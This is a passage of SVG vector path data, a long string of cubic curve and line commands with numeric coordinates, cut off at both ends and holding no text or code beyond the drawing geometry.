75.9642 17.3382C75.9646 17.3392 75.965 17.3403 75.9654 17.3413C75.9658 17.3424 75.9662 17.3434 75.9666 17.3444C75.967 17.3455 75.9674 17.3465 75.9678 17.3475C75.9682 17.3486 75.9686 17.3496 75.969 17.3507C75.9694 17.3517 75.9698 17.3527 75.9702 17.3538C75.9706 17.3548 75.971 17.3558 75.9714 17.3569C75.9718 17.3579 75.9722 17.359 75.9726 17.36C75.973 17.361 75.9734 17.3621 75.9738 17.3631C75.9742 17.3641 75.9746 17.3652 75.975 17.3662C75.9754 17.3672 75.9758 17.3683 75.9762 17.3693C75.9766 17.3704 75.977 17.3714 75.9774 17.3724C75.9778 17.3735 75.9782 17.3745 75.9786 17.3755C75.979 17.3766 75.9794 17.3776 75.9798 17.3786C75.9802 17.3797 75.9806 17.3807 75.981 17.3818C75.9814 17.3828 75.9818 17.3838 75.9822 17.3849C75.9826 17.3859 75.983 17.3869 75.9834 17.388C75.9838 17.389 75.9842 17.39 75.9846 17.3911C75.985 17.3921 75.9854 17.3931 75.9858 17.3942C75.9862 17.3952 75.9866 17.3962 75.987 17.3973C75.9874 17.3983 75.9878 17.3993 75.9882 17.4004C75.9886 17.4014 75.989 17.4024 75.9894 17.4035C75.9898 17.4045 75.9902 17.4055 75.9906 17.4066C75.991 17.4076 75.9914 17.4086 75.9918 17.4097C75.9922 17.4107 75.9926 17.4117 75.993 17.4128C75.9934 17.4138 75.9938 17.4148 75.9942 17.4159C75.9946 17.4169 75.995 17.4179 75.9954 17.419C75.9958 17.42 75.9962 17.421 75.9966 17.4221C75.997 17.4231 75.9974 17.4241 75.9978 17.4252C75.9982 17.4262 75.9986 17.4272 75.999 17.4283C75.9994 17.4293 75.9998 17.4303 76.0002 17.4314C76.0006 17.4324 76.0009 17.4334 76.0013 17.4344C76.0017 17.4355 76.0021 17.4365 76.0025 17.4375C76.0029 17.4386 76.0033 17.4396 76.0037 17.4406C76.0041 17.4417 76.0045 17.4427 76.0049 17.4437C76.0053 17.4448 76.0057 17.4458 76.0061 17.4468C76.0065 17.4478 76.0069 17.4489 76.0073 17.4499C76.0077 17.4509 76.0081 17.452 76.0085 17.453C76.0089 17.454 76.0093 17.4551 76.0097 17.4561C76.0101 17.4571 76.0105 17.4581 76.0109 17.4592C76.0113 17.4602 76.0117 17.4612 76.0121 17.4623C76.0125 17.4633 76.0129 17.4643 76.0133 17.4653C76.0137 17.4664 76.0141 17.4674 76.0145 17.4684C76.0149 17.4695 76.0153 17.4705 76.0157 17.4715C76.0161 17.4725 76.0165 17.4736 76.0169 17.4746C76.0172 17.4756 76.0176 17.4767 76.018 17.4777C76.0184 17.4787 76.0188 17.4797 76.0192 17.4808C76.0196 17.4818 76.02 17.4828 76.0204 17.4839C76.0208 17.4849 76.0212 17.4859 76.0216 17.4869C76.022 17.488 76.0224 17.489 76.0228 17.49C76.0232 17.491 76.0236 17.4921 76.024 17.4931C76.0244 17.4941 76.0248 17.4952 76.0252 17.4962C76.0256 17.4972 76.026 17.4982 76.0264 17.4993C76.0268 17.5003 76.0272 17.5013 76.0276 17.5023C76.028 17.5034 76.0283 17.5044 76.0287 17.5054C76.0291 17.5064 76.0295 17.5075 76.0299 17.5085C76.0303 17.5095 76.0307 17.5105 76.0311 17.5116C76.0315 17.5126 76.0319 17.5136 76.0323 17.5147C76.0327 17.5157 76.0331 17.5167 76.0335 17.5177C76.0339 17.5188 76.0343 17.5198 76.0347 17.5208C76.0351 17.5218 76.0355 17.5229 76.0359 17.5239C76.0363 17.5249 76.0367 17.5259 76.0371 17.527C76.0375 17.528 76.0378 17.529 76.0382 17.53C76.0386 17.531 76.039 17.5321 76.0394 17.5331C76.0398 17.5341 76.0402 17.5351 76.0406 17.5362C76.041 17.5372 76.0414 17.5382 76.0418 17.5392C76.0422 17.5403 76.0426 17.5413 76.043 17.5423C76.0434 17.5433 76.0438 17.5444 76.0442 17.5454C76.0446 17.5464 76.045 17.5474 76.0454 17.5484C76.0458 17.5495 76.0461 17.5505 76.0465 17.5515C76.0469 17.5525 76.0473 17.5536 76.0477 17.5546C76.0481 17.5556 76.0485 17.5566 76.0489 17.5577C76.0493 17.5587 76.0497 17.5597 76.0501 17.5607C76.0505 17.5617 76.0509 17.5628 76.0513 17.5638C76.0517 17.5648 76.0521 17.5658 76.0525 17.5669C76.0529 17.5679 76.0533 17.5689 76.0536 17.5699C76.054 17.5709 76.0544 17.572 76.0548 17.573C76.0552 17.574 76.0556 17.575 76.056 17.576C76.0564 17.5771 76.0568 17.5781 76.0572 17.5791C76.0576 17.5801 76.058 17.5812 76.0584 17.5822C76.0588 17.5832 76.0592 17.5842 76.0596 17.5852C76.06 17.5863 76.0603 17.5873 76.0607 17.5883C76.0611 17.5893 76.0615 17.5903 76.0619 17.5914C76.0623 17.5924 76.0627 17.5934 76.0631 17.5944C76.0635 17.5954 76.0639 17.5965 76.0643 17.5975C76.0647 17.5985 76.0651 17.5995 76.0655 17.6005C76.0659 17.6016 76.0663 17.6026 76.0666 17.6036C76.067 17.6046 76.0674 17.6056 76.0678 17.6067C76.0682 17.6077 76.0686 17.6087 76.069 17.6097C76.0694 17.6107 76.0698 17.6117 76.0702 17.6128C76.0706 17.6138 76.071 17.6148 76.0714 17.6158C76.0718 17.6168 76.0722 17.6179 76.0725 17.6189C76.0729 17.6199 76.0733 17.6209 76.0737 17.6219C76.0741 17.623 76.0745 17.624 76.0749 17.625C76.0753 17.626 76.0757 17.627 76.0761 17.628C76.0765 17.6291 76.0769 17.6301 76.0773 17.6311C76.0777 17.6321 76.078 17.6331 76.0784 17.6341C76.0788 17.6352 76.0792 17.6362 76.0796 17.6372C76.08 17.6382 76.0804 17.6392 76.0808 17.6403C76.0812 17.6413 76.0816 17.6423 76.082 17.6433C76.0824 17.6443 76.0828 17.6453 76.0832 17.6464C76.0835 17.6474 76.0839 17.6484 76.0843 17.6494C76.0847 17.6504 76.0851 17.6514 76.0855 17.6525C76.0859 17.6535 76.0863 17.6545 76.0867 17.6555C76.0871 17.6565 76.0875 17.6575 76.0879 17.6585C76.0883 17.6596 76.0886 17.6606 76.089 17.6616C76.0894 17.6626 76.0898 17.6636 76.0902 17.6646C76.0906 17.6657 76.091 17.6667 76.0914 17.6677C76.0918 17.6687 76.0922 17.6697 76.0926 17.6707C76.093 17.6718 76.0933 17.6728 76.0937 17.6738C76.0941 17.6748 76.0945 17.6758 76.0949 17.6768C76.0953 17.6778 76.0957 17.6789 76.0961 17.6799C76.0965 17.6809 76.0969 17.6819 76.0973 17.6829C76.0977 17.6839 76.0981 17.6849 76.0984 17.686C76.0988 17.687 76.0992 17.688 76.0996 17.689C76.1 17.69 76.1004 17.691 76.1008 17.692C76.1012 17.6931 76.1016 17.6941 76.102 17.6951C76.1024 17.6961 76.1027 17.6971 76.1031 17.6981C76.1035 17.6991 76.1039 17.7002 76.1043 17.7012C76.1047 17.7022 76.1051 17.7032 76.1055 17.7042C76.1059 17.7052 76.1063 17.7062 76.1067 17.7072C76.1071 17.7083 76.1074 17.7093 76.1078 17.7103C76.1082 17.7113 76.1086 17.7123 76.109 17.7133C76.1094 17.7143 76.1098 17.7154 76.1102 17.7164C76.1106 17.7174 76.111 17.7184 76.1114 17.7194C76.1117 17.7204 76.1121 17.7214 76.1125 17.7224C76.1129 17.7235 76.1133 17.7245 76.1137 17.7255C76.1141 17.7265 76.1145 17.7275 76.1149 17.7285C76.1153 17.7295 76.1157 17.7305 76.116 17.7315C76.1164 17.7326 76.1168 17.7336 76.1172 17.7346C76.1176 17.7356 76.118 17.7366 76.1184 17.7376C76.1188 17.7386 76.1192 17.7396 76.1196 17.7407C76.1199 17.7417 76.1203 17.7427 76.1207 17.7437C76.1211 17.7447 76.1215 17.7457 76.1219 17.7467C76.1223 17.7477 76.1227 17.7487 76.1231 17.7497C76.1235 17.7508 76.1238 17.7518 76.1242 17.7528C76.1246 17.7538 76.125 17.7548 76.1254 17.7558C76.1258 17.7568 76.1262 17.7578 76.1266 17.7588C76.127 17.7599 76.1274 17.7609 76.1277 17.7619C76.1281 17.7629 76.1285 17.7639 76.1289 17.7649C76.1293 17.7659 76.1297 17.7669 76.1301 17.7679C76.1305 17.7689 76.1309 17.77 76.1313 17.771C76.1316 17.772 76.132 17.773 76.1324 17.774C76.1328 17.775 76.1332 17.776 76.1336 17.777C76.134 17.778 76.1344 17.779 76.1348 17.78C76.1352 17.7811 76.1355 17.7821 76.1359 17.7831C76.1363 17.7841 76.1367 17.7851 76.1371 17.7861C76.1375 17.7871 76.1379 17.7881 76.1383 17.7891C76.1387 17.7901 76.139 17.7911 76.1394 17.7922C76.1398 17.7932 76.1402 17.7942 76.1406 17.7952C76.141 17.7962 76.1414 17.7972 76.1418 17.7982C76.1422 17.7992 76.1426 17.8002 76.1429 17.8012C76.1433 17.8022 76.1437 17.8032 76.1441 17.8043C76.1445 17.8053 76.1449 17.8063 76.1453 17.8073C76.1457 17.8083 76.1461 17.8093 76.1464 17.8103C76.1468 17.8113 76.1472 17.8123 76.1476 17.8133C76.148 17.8143 76.1484 17.8153 76.1488 17.8163C76.1492 17.8174 76.1496 17.8184 76.1499 17.8194C76.1503 17.8204 76.1507 17.8214 76.1511 17.8224C76.1515 17.8234 76.1519 17.8244 76.1523 17.8254C76.1527 17.8264 76.1531 17.8274 76.1534 17.8284C76.1538 17.8294 76.1542 17.8304 76.1546 17.8315C76.155 17.8325 76.1554 17.8335 76.1558 17.8345C76.1562 17.8355 76.1566 17.8365 76.1569 17.8375C76.1573 17.8385 76.1577 17.8395 76.1581 17.8405C76.1585 17.8415 76.1589 17.8425 76.1593 17.8435C76.1597 17.8445 76.16 17.8455 76.1604 17.8465C76.1608 17.8476 76.1612 17.8486 76.1616 17.8496C76.162 17.8506 76.1624 17.8516 76.1628 17.8526C76.1632 17.8536 76.1635 17.8546 76.1639 17.8556C76.1643 17.8566 76.1647 17.8576 76.1651 17.8586C76.1655 17.8596 76.1659 17.8606 76.1663 17.8616C76.1666 17.8626 76.167 17.8636 76.1674 17.8646C76.1678 17.8657 76.1682 17.8667 76.1686 17.8677C76.169 17.8687 76.1694 17.8697 76.1698 17.8707C76.1701 17.8717 76.1705 17.8727 76.1709 17.8737C76.1713 17.8747 76.1717 17.8757 76.1721 17.8767C76.1725 17.8777 76.1729 17.8787 76.1732 17.8797C76.1736 17.8807 76.174 17.8817 76.1744 17.8827C76.1748 17.8837 76.1752 17.8847 76.1756 17.8857C76.176 17.8867 76.1763 17.8878 76.1767 17.8888C76.1771 17.8898 76.1775 17.8908 76.1779 17.8918C76.1783 17.8928 76.1787 17.8938 76.1791 17.8948C76.1794 17.8958 76.1798 17.8968 76.1802 17.8978C76.1806 17.8988 76.181 17.8998 76.1814 17.9008C76.1818 17.9018 76.1822 17.9028 76.1825 17.9038C76.1829 17.9048 76.1833 17.9058 76.1837 17.9068C76.1841 17.9078 76.1845 17.9088 76.1849 17.9098C76.1853 17.9108 76.1856 17.9118 76.186 17.9128C76.1864 17.9138 76.1868 17.9148 76.1872 17.9158C76.1876 17.9169 76.188 17.9179 76.1884 17.9189C76.1887 17.9199 76.1891 17.9209 76.1895 17.9219C76.1899 17.9229 76.1903 17.9239 76.1907 17.9249C76.1911 17.9259 76.1914 17.9269 76.1918 17.9279C76.1922 17.9289 76.1926 17.9299 76.193 17.9309C76.1934 17.9319 76.1938 17.9329 76.1942 17.9339C76.1945 17.9349 76.1949 17.9359 76.1953 17.9369C76.1957 17.9379 76.1961 17.9389 76.1965 17.9399C76.1969 17.9409 76.1972 17.9419 76.1976 17.9429C76.198 17.9439 76.1984 17.9449 76.1988 17.9459C76.1992 17.9469 76.1996 17.9479 76.2 17.9489C76.2003 17.9499 76.2007 17.9509 76.2011 17.9519C76.2015 17.9529 76.2019 17.9539 76.2023 17.9549C76.2027 17.9559 76.203 17.9569 76.2034 17.9579C76.2038 17.9589 76.2042 17.9599 76.2046 17.9609C76.205 17.9619 76.2054 17.9629 76.2058 17.9639C76.2061 17.9649 76.2065 17.9659 76.2069 17.9669C76.2073 17.9679 76.2077 17.9689 76.2081 17.9699C76.2085 17.9709 76.2088 17.9719 76.2092 17.9729C76.2096 17.9739 76.21 17.9749 76.2104 17.9759C76.2108 17.9769 76.2112 17.9779 76.2115 17.9789C76.2119 17.9799 76.2123 17.9809 76.2127 17.9819C76.2131 17.9829 76.2135 17.9839 76.2139 17.9849C76.2143 17.9859 76.2146 17.9869 76.215 17.9879C76.2154 17.989 76.2158 17.99 76.2162 17.991C76.2166 17.9919 76.217 17.9929 76.2173 17.9939C76.2177 17.9949 76.2181 17.9959 76.2185 17.9969C76.2189 17.9979 76.2193 17.9989 76.2197 17.9999C76.22 18.0009 76.2204 18.0019 76.2208 18.0029C76.2212 18.0039 76.2216 18.0049 76.222 18.0059C76.2224 18.0069 76.2227 18.0079 76.2231 18.0089C76.2235 18.0099 76.2239 18.0109 76.2243 18.0119C76.2247 18.0129 76.2251 18.0139 76.2254 18.0149C76.2258 18.0159 76.2262 18.0169 76.2266 18.0179C76.227 18.0189 76.2274 18.0199 76.2278 18.0209C76.2281 18.0219 76.2285 18.0229 76.2289 18.0239C76.2293 18.0249 76.2297 18.0259 76.2301 18.0269C76.2305 18.0279 76.2308 18.0289 76.2312 18.0299C76.2316 18.0309 76.232 18.0319 76.2324 18.0329C76.2328 18.0339 76.2332 18.0349 76.2335 18.0359C76.2339 18.0369 76.2343 18.0379 76.2347 18.0389C76.2351 18.0399 76.2355 18.0409 76.2359 18.0419C76.2362 18.0429 76.2366 18.0439 76.237 18.0449C76.2374 18.0459 76.2378 18.0469 76.2382 18.0479C76.2385 18.0489 76.2389 18.0499 76.2393 18.0509C76.2397 18.0519 76.2401 18.0529 76.2405 18.0539C76.2409 18.0549 76.2412 18.0559 76.2416 18.0569C76.242 18.0579 76.2424 18.0589 76.2428 18.0599C76.2432 18.0609 76.2436 18.0619 76.2439 18.0629C76.2443 18.0639 76.2447 18.0649 76.2451 18.0659C76.2455 18.0668 76.2459 18.0678 76.2463 18.0688C76.2466 18.0698 76.247 18.0708 76.2474 18.0718C76.2478 18.0728 76.2482 18.0738 76.2486 18.0748C76.2489 18.0758 76.2493 18.0768 76.2497 18.0778C76.2501 18.0788 76.2505 18.0798 76.2509 18.0808C76.2513 18.0818 76.2516 18.0828 76.252 18.0838C76.2524 18.0848 76.2528 18.0858 76.2532 18.0868C76.2536 18.0878 76.2539 18.0888 76.2543 18.0898C76.2547 18.0908 76.2551 18.0918 76.2555 18.0928C76.2559 18.0938 76.2563 18.0948 76.2566 18.0958C76.257 18.0968 76.2574 18.0978 76.2578 18.0988C76.2582 18.0997 76.2586 18.1007 76.259 18.1017C76.2593 18.1027 76.2597 18.1037 76.2601 18.1047C76.2605 18.1057 76.2609 18.1067 76.2613 18.1077C76.2616 18.1087 76.262 18.1097 76.2624 18.1107C76.2628 18.1117 76.2632 18.1127 76.2636 18.1137C76.264 18.1147 76.2643 18.1157 76.2647 18.1167C76.2651 18.1177 76.2655 18.1187 76.2659 18.1197C76.2663 18.1207 76.2666 18.1217 76.267 18.1227C76.2674 18.1237 76.2678 18.1247 76.2682 18.1256C76.2686 18.1266 76.2689 18.1276 76.2693 18.1286C76.2697 18.1296 76.2701 18.1306 76.2705 18.1316C76.2709 18.1326 76.2713 18.1336 76.2716 18.1346C76.272 18.1356 76.2724 18.1366 76.2728 18.1376C76.2732 18.1386 76.2736 18.1396 76.2739 18.1406C76.2743 18.1416 76.2747 18.1426 76.2751 18.1436C76.2755 18.1446 76.2759 18.1456 76.2763 18.1466C76.2766 18.1475 76.277 18.1485 76.2774 18.1495C76.2778 18.1505 76.2782 18.1515 76.2786 18.1525C76.2789 18.1535 76.2793 18.1545 76.2797 18.1555C76.2801 18.1565 76.2805 18.1575 76.2809 18.1585C76.2812 18.1595 76.2816 18.1605 76.282 18.1615C76.2824 18.1625 76.2828 18.1635 76.2832 18.1645C76.2835 18.1655 76.2839 18.1665 76.2843 18.1674C76.2847 18.1684 76.2851 18.1694 76.2855 18.1704C76.2859 18.1714 76.2862 18.1724 76.2866 18.1734C76.287 18.1744 76.2874 18.1754 76.2878 18.1764C76.2882 18.1774 76.2885 18.1784 76.2889 18.1794C76.2893 18.1804 76.2897 18.1814 76.2901 18.1824C76.2905 18.1834 76.2908 18.1844 76.2912 18.1854C76.2916 18.1863 76.292 18.1873 76.2924 18.1883C76.2928 18.1893 76.2931 18.1903 76.2935 18.1913C76.2939 18.1923 76.2943 18.1933 76.2947 18.1943C76.2951 18.1953 76.2955 18.1963 76.2958 18.1973C76.2962 18.1983 76.2966 18.1993 76.297 18.2003C76.2974 18.2013 76.2978 18.2023 76.2981 18.2032C76.2985 18.2042 76.2989 18.2052 76.2993 18.2062C76.2997 18.2072 76.3001 18.2082 76.3004 18.2092C76.3008 18.2102 76.3012 18.2112 76.3016 18.2122C76.302 18.2132 76.3024 18.2142 76.3027 18.2152C76.3031 18.2162 76.3035 18.2172 76.3039 18.2182C76.3043 18.2191 76.3047 18.2201 76.305 18.2211C76.3054 18.2221 76.3058 18.2231 76.3062 18.2241C76.3066 18.2251 76.307 18.2261 76.3073 18.2271C76.3077 18.2281 76.3081 18.2291 76.3085 18.2301C76.3089 18.2311 76.3093 18.2321 76.3096 18.2331C76.31 18.2341 76.3104 18.235 76.3108 18.236C76.3112 18.237 76.3116 18.238 76.3119 18.239C76.3123 18.24 76.3127 18.241 76.3131 18.242C76.3135 18.243 76.3139 18.244 76.3142 18.245C76.3146 18.246 76.315 18.247 76.3154 18.248C76.3158 18.249 76.3162 18.2499 76.3165 18.2509C76.3169 18.2519 76.3173 18.2529 76.3177 18.2539C76.3181 18.2549 76.3185 18.2559 76.3188 18.2569C76.3192 18.2579 76.3196 18.2589 76.32 18.2599C76.3204 18.2609 76.3208 18.2619 76.3211 18.2629C76.3215 18.2638 76.3219 18.2648 76.3223 18.2658C76.3227 18.2668 76.3231 18.2678 76.3234 18.2688C76.3238 18.2698 76.3242 18.2708 76.3246 18.2718C76.325 18.2728 76.3254 18.2738 76.3257 18.2748C76.3261 18.2758 76.3265 18.2768 76.3269 18.2777C76.3273 18.2787 76.3277 18.2797 76.328 18.2807C76.3284 18.2817 76.3288 18.2827 76.3292 18.2837C76.3296 18.2847 76.33 18.2857 76.3303 18.2867C76.3307 18.2877 76.3311 18.2887 76.3315 18.2897C76.3319 18.2907 76.3323 18.2916 76.3326 18.2926C76.333 18.2936 76.3334 18.2946 76.3338 18.2956C76.3342 18.2966 76.3346 18.2976 76.3349 18.2986C76.3353 18.2996 76.3357 18.3006 76.3361 18.3016C76.3365 18.3026 76.3369 18.3036 76.3372 18.3045C76.3376 18.3055 76.338 18.3065 76.3384 18.3075C76.3388 18.3085 76.3392 18.3095 76.3395 18.3105C76.3399 18.3115 76.3403 18.3125 76.3407 18.3135C76.3411 18.3145 76.3415 18.3155 76.3418 18.3165C76.3422 18.3174 76.3426 18.3184 76.343 18.3194C76.3434 18.3204 76.3438 18.3214 76.3441 18.3224C76.3445 18.3234 76.3449 18.3244 76.3453 18.3254C76.3457 18.3264 76.3461 18.3274 76.3464 18.3284C76.3468 18.3294 76.3472 18.3303 76.3476 18.3313C76.348 18.3323 76.3484 18.3333 76.3487 18.3343C76.3491 18.3353 76.3495 18.3363 76.3499 18.3373C76.3503 18.3383 76.3506 18.3393 76.351 18.3403C76.3514 18.3413 76.3518 18.3423 76.3522 18.3432C76.3526 18.3442 76.3529 18.3452 76.3533 18.3462C76.3537 18.3472 76.3541 18.3482 76.3545 18.3492C76.3549 18.3502 76.3552 18.3512 76.3556 18.3522C76.356 18.3532 76.3564 18.3542 76.3568 18.3551C76.3572 18.3561 76.3575 18.3571 76.3579 18.3581C76.3583 18.3591 76.3587 18.3601 76.3591 18.3611C76.3595 18.3621 76.3598 18.3631 76.3602 18.3641C76.3606 18.3651 76.361 18.3661 76.3614 18.367C76.3618 18.368 76.3621 18.369 76.3625 18.37C76.3629 18.371 76.3633 18.372 76.3637 18.373C76.3641 18.374 76.3644 18.375 76.3648 18.376C76.3652 18.377 76.3656 18.378 76.366 18.3789C76.3663 18.3799 76.3667 18.3809 76.3671 18.3819C76.3675 18.3829 76.3679 18.3839 76.3683 18.3849C76.3686 18.3859 76.369 18.3869 76.3694 18.3879C76.3698 18.3889 76.3702 18.3899 76.3706 18.3908C76.3709 18.3918 76.3713 18.3928 76.3717 18.3938C76.3721 18.3948 76.3725 18.3958 76.3729 18.3968C76.3732 18.3978 76.3736 18.3988 76.374 18.3998C76.3744 18.4008 76.3748 18.4018 76.3752 18.4027C76.3755 18.4037 76.3759 18.4047 76.3763 18.4057C76.3767 18.4067 76.3771 18.4077 76.3775 18.4087C76.3778 18.4097 76.3782 18.4107 76.3786 18.4117C76.379 18.4127 76.3794 18.4137 76.3797 18.4146C76.3801 18.4156 76.3805 18.4166 76.3809 18.4176C76.3813 18.4186 76.3817 18.4196 76.382 18.4206C76.3824 18.4216 76.3828 18.4226 76.3832 18.4236C76.3836 18.4246 76.384 18.4256 76.3843 18.4265C76.3847 18.4275 76.3851 18.4285 76.3855 18.4295C76.3859 18.4305 76.3863 18.4315 76.3866 18.4325C76.387 18.4335 76.3874 18.4345 76.3878 18.4355C76.3882 18.4365 76.3886 18.4375 76.3889 18.4384C76.3893 18.4394 76.3897 18.4404 76.3901 18.4414C76.3905 18.4424 76.3908 18.4434 76.3912 18.4444C76.3916 18.4454 76.392 18.4464 76.3924 18.4474C76.3928 18.4484 76.3931 18.4494 76.3935 18.4503C76.3939 18.4513 76.3943 18.4523 76.3947 18.4533C76.3951 18.4543 76.3954 18.4553 76.3958 18.4563C76.3962 18.4573 76.3966 18.4583 76.397 18.4593L76.5836 18.3872C76.5832 18.3862 76.5828 18.3853 76.5824 18.3843C76.582 18.3833 76.5816 18.3823 76.5813 18.3813C76.5809 18.3803 76.5805 18.3793 76.5801 18.3783C76.5797 18.3773 76.5793 18.3763 76.579 18.3753C76.5786 18.3743 76.5782 18.3734 76.5778 18.3724C76.5774 18.3714 76.577 18.3704 76.5767 18.3694C76.5763 18.3684 76.5759 18.3674 76.5755 18.3664C76.5751 18.3654 76.5747 18.3644 76.5744 18.3634C76.574 18.3625 76.5736 18.3615 76.5732 18.3605C76.5728 18.3595 76.5725 18.3585 76.5721 18.3575C76.5717 18.3565 76.5713 18.3555 76.5709 18.3545C76.5705 18.3535 76.5702 18.3525 76.5698 18.3515C76.5694 18.3506 76.569 18.3496 76.5686 18.3486C76.5682 18.3476 76.5679 18.3466 76.5675 18.3456C76.5671 18.3446 76.5667 18.3436 76.5663 18.3426C76.5659 18.3416 76.5656 18.3406 76.5652 18.3396C76.5648 18.3387 76.5644 18.3377 76.564 18.3367C76.5636 18.3357 76.5633 18.3347 76.5629 18.3337C76.5625 18.3327 76.5621 18.3317 76.5617 18.3307C76.5614 18.3297 76.561 18.3287 76.5606 18.3277C76.5602 18.3268 76.5598 18.3258 76.5594 18.3248C76.5591 18.3238 76.5587 18.3228 76.5583 18.3218C76.5579 18.3208 76.5575 18.3198 76.5571 18.3188C76.5568 18.3178 76.5564 18.3168 76.556 18.3158C76.5556 18.3149 76.5552 18.3139 76.5548 18.3129C76.5545 18.3119 76.5541 18.3109 76.5537 18.3099C76.5533 18.3089 76.5529 18.3079 76.5525 18.3069C76.5522 18.3059 76.5518 18.3049 76.5514 18.3039C76.551 18.303 76.5506 18.302 76.5502 18.301C76.5499 18.3 76.5495 18.299 76.5491 18.298C76.5487 18.297 76.5483 18.296 76.548 18.295C76.5476 18.294 76.5472 18.293 76.5468 18.292C76.5464 18.2911 76.546 18.2901 76.5457 18.2891C76.5453 18.2881 76.5449 18.2871 76.5445 18.2861C76.5441 18.2851 76.5437 18.2841 76.5434 18.2831C76.543 18.2821 76.5426 18.2811 76.5422 18.2801C76.5418 18.2792 76.5414 18.2782 76.5411 18.2772C76.5407 18.2762 76.5403 18.2752 76.5399 18.2742C76.5395 18.2732 76.5391 18.2722 76.5388 18.2712C76.5384 18.2702 76.538 18.2692 76.5376 18.2682C76.5372 18.2672 76.5368 18.2663 76.5365 18.2653C76.5361 18.2643 76.5357 18.2633 76.5353 18.2623C76.5349 18.2613 76.5345 18.2603 76.5342 18.2593C76.5338 18.2583 76.5334 18.2573 76.533 18.2563C76.5326 18.2553 76.5323 18.2543 76.5319 18.2534C76.5315 18.2524 76.5311 18.2514 76.5307 18.2504C76.5303 18.2494 76.53 18.2484 76.5296 18.2474C76.5292 18.2464 76.5288 18.2454 76.5284 18.2444C76.528 18.2434 76.5277 18.2424 76.5273 18.2415C76.5269 18.2405 76.5265 18.2395 76.5261 18.2385C76.5257 18.2375 76.5254 18.2365 76.525 18.2355C76.5246 18.2345 76.5242 18.2335 76.5238 18.2325C76.5234 18.2315 76.5231 18.2305 76.5227 18.2295C76.5223 18.2285 76.5219 18.2276 76.5215 18.2266C76.5211 18.2256 76.5208 18.2246 76.5204 18.2236C76.52 18.2226 76.5196 18.2216 76.5192 18.2206C76.5188 18.2196 76.5185 18.2186 76.5181 18.2176C76.5177 18.2166 76.5173 18.2156 76.5169 18.2147C76.5165 18.2137 76.5162 18.2127 76.5158 18.2117C76.5154 18.2107 76.515 18.2097 76.5146 18.2087C76.5142 18.2077 76.5139 18.2067 76.5135 18.2057C76.5131 18.2047 76.5127 18.2037 76.5123 18.2027C76.5119 18.2017 76.5116 18.2008 76.5112 18.1998C76.5108 18.1988 76.5104 18.1978 76.51 18.1968C76.5096 18.1958 76.5093 18.1948 76.5089 18.1938C76.5085 18.1928 76.5081 18.1918 76.5077 18.1908C76.5073 18.1898 76.507 18.1888 76.5066 18.1878C76.5062 18.1869 76.5058 18.1859 76.5054 18.1849C76.505 18.1839 76.5047 18.1829 76.5043 18.1819C76.5039 18.1809 76.5035 18.1799 76.5031 18.1789C76.5027 18.1779 76.5024 18.1769 76.502 18.1759C76.5016 18.1749 76.5012 18.1739 76.5008 18.173C76.5004 18.172 76.5001 18.171 76.4997 18.17C76.4993 18.169 76.4989 18.168 76.4985 18.167C76.4981 18.166 76.4978 18.165 76.4974 18.164C76.497 18.163 76.4966 18.162 76.4962 18.161C76.4958 18.16 76.4955 18.159 76.4951 18.158C76.4947 18.1571 76.4943 18.1561 76.4939 18.1551C76.4935 18.1541 76.4932 18.1531 76.4928 18.1521C76.4924 18.1511 76.492 18.1501 76.4916 18.1491C76.4912 18.1481 76.4909 18.1471 76.4905 18.1461C76.4901 18.1451 76.4897 18.1441 76.4893 18.1431C76.4889 18.1422 76.4886 18.1412 76.4882 18.1402C76.4878 18.1392 76.4874 18.1382 76.487 18.1372C76.4866 18.1362 76.4863 18.1352 76.4859 18.1342C76.4855 18.1332 76.4851 18.1322 76.4847 18.1312C76.4843 18.1302 76.4839 18.1292 76.4836 18.1282C76.4832 18.1272 76.4828 18.1262 76.4824 18.1253C76.482 18.1243 76.4816 18.1233 76.4813 18.1223C76.4809 18.1213 76.4805 18.1203 76.4801 18.1193C76.4797 18.1183 76.4793 18.1173 76.479 18.1163C76.4786 18.1153 76.4782 18.1143 76.4778 18.1133C76.4774 18.1123 76.477 18.1113 76.4767 18.1103C76.4763 18.1093 76.4759 18.1084 76.4755 18.1074C76.4751 18.1064 76.4747 18.1054 76.4744 18.1044C76.474 18.1034 76.4736 18.1024 76.4732 18.1014C76.4728 18.1004 76.4724 18.0994 76.472 18.0984C76.4717 18.0974 76.4713 18.0964 76.4709 18.0954C76.4705 18.0944 76.4701 18.0934 76.4697 18.0924C76.4694 18.0914 76.469 18.0904 76.4686 18.0895C76.4682 18.0885 76.4678 18.0875 76.4674 18.0865C76.4671 18.0855 76.4667 18.0845 76.4663 18.0835C76.4659 18.0825 76.4655 18.0815 76.4651 18.0805C76.4648 18.0795 76.4644 18.0785 76.464 18.0775C76.4636 18.0765 76.4632 18.0755 76.4628 18.0745C76.4624 18.0735 76.4621 18.0725 76.4617 18.0715C76.4613 18.0705 76.4609 18.0695 76.4605 18.0686C76.4601 18.0676 76.4598 18.0666 76.4594 18.0656C76.459 18.0646 76.4586 18.0636 76.4582 18.0626C76.4578 18.0616 76.4575 18.0606 76.4571 18.0596C76.4567 18.0586 76.4563 18.0576 76.4559 18.0566C76.4555 18.0556 76.4551 18.0546 76.4548 18.0536C76.4544 18.0526 76.454 18.0516 76.4536 18.0506C76.4532 18.0496 76.4528 18.0486 76.4525 18.0476C76.4521 18.0466 76.4517 18.0457 76.4513 18.0447C76.4509 18.0437 76.4505 18.0427 76.4501 18.0417C76.4498 18.0407 76.4494 18.0397 76.449 18.0387C76.4486 18.0377 76.4482 18.0367 76.4478 18.0357C76.4475 18.0347 76.4471 18.0337 76.4467 18.0327C76.4463 18.0317 76.4459 18.0307 76.4455 18.0297C76.4451 18.0287 76.4448 18.0277 76.4444 18.0267C76.444 18.0257 76.4436 18.0247 76.4432 18.0237C76.4428 18.0227 76.4425 18.0217 76.4421 18.0207C76.4417 18.0197 76.4413 18.0187 76.4409 18.0178C76.4405 18.0168 76.4401 18.0158 76.4398 18.0148C76.4394 18.0138 76.439 18.0128 76.4386 18.0118C76.4382 18.0108 76.4378 18.0098 76.4375 18.0088C76.4371 18.0078 76.4367 18.0068 76.4363 18.0058C76.4359 18.0048 76.4355 18.0038 76.4351 18.0028C76.4348 18.0018 76.4344 18.0008 76.434 17.9998C76.4336 17.9988 76.4332 17.9978 76.4328 17.9968C76.4324 17.9958 76.4321 17.9948 76.4317 17.9938C76.4313 17.9928 76.4309 17.9918 76.4305 17.9908C76.4301 17.9898 76.4298 17.9888 76.4294 17.9878C76.429 17.9868 76.4286 17.9858 76.4282 17.9848C76.4278 17.9838 76.4274 17.9828 76.4271 17.9819C76.4267 17.9809 76.4263 17.9799 76.4259 